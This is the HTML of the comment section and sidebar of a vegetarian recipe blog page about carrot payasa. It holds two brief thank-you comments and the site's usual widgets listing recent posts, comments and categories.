                                    <input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                               
        <div id="wpd-threads" class="wpd-thread-wrapper">
            <div class="wpd-thread-head">
                <div class="wpd-thread-info ">
                    <span class='wpdtc'>2</span> Comments                </div>
                                <div class="wpd-space"></div>
                <div class="wpd-thread-filter">
                                            <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Most reacted comment"><i class="fas fa-bolt"></i></div>
                                                <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Hottest comment thread"><i class="fas fa-fire"></i></div>
                         
                        <div class="wpd-filter wpdf-sorting">
                                                                <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active" data-sorting="oldest">Oldest</span>
                                                                <i class="fas fa-sort-down"></i>
                            <div class="wpdiscuz-sort-buttons">
                                                                    <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc" data-sorting="newest">Newest</span>
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Most Voted</span>
                                                                </div>
                        </div>
                                        </div>
            </div>
            <div class="wpd-comment-info-bar">
                <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                <div class="wpd-filter-view-all">View all comments</div>
            </div>
                        <div class="wpd-thread-list">
                <div id='wpd-comm-53766_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='sandhya' src='https://secure.gravatar.com/avatar/2d66d30013c19f445a57911130aa0bf3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d66d30013c19f445a57911130aa0bf3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>
</div>
    
    
</div>
    <div id="comment-53766" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    sandhya
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    November 13, 2010 4:27 am
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=recipe tastes real good.many thanks ri Shan... &url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fdesserts%2Findian-sweets%2Fcarrot-payasa%23comment-53766' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa#comment-53766'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>recipe tastes real good.many thanks ri Shantha</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-53766_0'></div></div><div id='wpd-comm-53923_0' class='wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-post_author">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.itslife.in/author/shantha' target='_blank' rel='noreferrer ugc'><img alt='Shantha' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/></a>
</div>
    <div class="wpd-comment-label" wpd-tooltip="Author" wpd-tooltip-position="right">
    <span>Author</span>
</div>
    
</div>
    <div id="comment-53923" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.itslife.in/author/shantha' rel='noreferrer ugc' target='_blank'>Shantha</a>
</div>
    <div class="wpd-comment-date">
    <i class='far fa-clock' aria-hidden='true'></i>
    November 13, 2010 7:25 pm
</div>
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=You are welcome Sandhya.  Keep visiting,
Re... &url=https%3A%2F%2Fwww.itslife.in%2Fvegetarian-recipes%2Fdesserts%2Findian-sweets%2Fcarrot-payasa%23comment-53923' title='Share On Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa' title='Share On VKontakte'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a><a class='wc_ok' rel='noreferrer' target='_blank' href='https://connect.ok.ru/offer?url=https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa' title='Share On Odnoklassniki'><i class='fab fa-odnoklassniki wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Comment Link'><i class='fas fa-link' aria-hidden='true' data-comment-url='https://www.itslife.in/vegetarian-recipes/desserts/indian-sweets/carrot-payasa#comment-53923'></i></span>
</div>
</div>
    
    <div class="wpd-comment-text">
    <p>You are welcome Sandhya.  Keep visiting,<br />
Regards,<br />
Shantha</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-53923_0'></div></div>                
                <div class="wpdiscuz-comment-pagination">
                                    </div>
            </div>
        </div>
            </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
